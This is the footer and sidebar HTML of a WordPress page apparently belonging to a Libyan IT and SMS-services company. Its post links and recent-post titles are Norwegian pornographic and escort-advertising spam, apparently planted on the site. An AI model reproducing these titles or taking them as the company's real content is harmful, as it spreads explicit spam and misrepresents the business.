				<span class="prev-post-nav"><span class="button">&larr; <a href="https://altamim.ly/2022/11/23/3d-cartoon-porn-real-lesbian-sex-ladyboy-porno-erotske-noveller/" rel="prev">3d cartoon porn real lesbian sex ladyboy porno erotske noveller</a></span></span>
				<span class="next-post-nav"><a href="https://altamim.ly/2022/11/23/thai-massasje-moss-nudiststrender-i-norge-escorte-girls-sex-massasje/" rel="next">Thai massasje moss nudiststrender i norge &#8211; escorte girls sex massasje</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://altamim.ly/">
    <div>
        <input id="search-form-6971541565e09" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">أحدث المقالات</h3>
		<ul>
											<li>
					<a href="https://altamim.ly/2025/11/20/hello-world-2/">hello world</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/porno-pupper-norske-pornosider-hvordan-a-knulle-den-modne-blonde-i-raeva/">Porno pupper norske pornosider &#8211; hvordan å knulle den modne blonde i ræva</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/telefon-sex-norge-store-pupper-sex-telefonnummer-sverige-donna-escort/">Telefon sex norge store pupper sex | telefonnummer sverige donna escort</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gratis-nettdating-bundage-porno-eskorte-frogner-happy-ending-massasje/">Gratis nettdating bundage porno &#8211; eskorte frogner happy ending massasje</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/norske-kjendiser-nakenbilder-massasje-stjordal-norske-jenter-webcam-gratis-norsk-amator-porno/">Norske kjendiser nakenbilder massasje stjørdal | norske jenter webcam gratis norsk amatør porno</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">أحدث التعليقات</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> على <a href="https://altamim.ly/2020/08/13/hello-world/#comment-1">Hello world!</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">الأرشيف</h3>
			<ul>
					<li><a href='https://altamim.ly/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://altamim.ly/2023/01/'>يناير 2023</a></li>
	<li><a href='https://altamim.ly/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://altamim.ly/2022/07/'>يوليو 2022</a></li>
	<li><a href='https://altamim.ly/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://altamim.ly/2022/05/'>مايو 2022</a></li>
	<li><a href='https://altamim.ly/2022/04/'>أبريل 2022</a></li>
	<li><a href='https://altamim.ly/2022/03/'>مارس 2022</a></li>
	<li><a href='https://altamim.ly/2020/08/'>أغسطس 2020</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">تصنيفات</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">منوعات</h3>
		<ul>
						<li><a href="https://altamim.ly/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://altamim.ly/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://altamim.ly/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="text-2" class="widget widget_text"><h3 class="widgettitle">تواصل معنا</h3>			<div class="textwidget"><p>العنوان : طرابلس &#8211; ليبيا</p>
<p>نقال : 0910833322</p>
<p>البريد الالكترني : info@altamim.ly</p>
</div>
		</li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">خدماتنا</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">القائمة الرئيسية</h3><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
						<span class="footer-text">كل الحقوق محفوظة ® 2020 شركة التميم لتقنية المعلومات</span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213' id='eduexpert-common-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/owl.carousel.min.js?ver=20180213' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/wow/wow.min.js?ver=20180213' id='wow.min-js'></script>
 
  </body>
</html>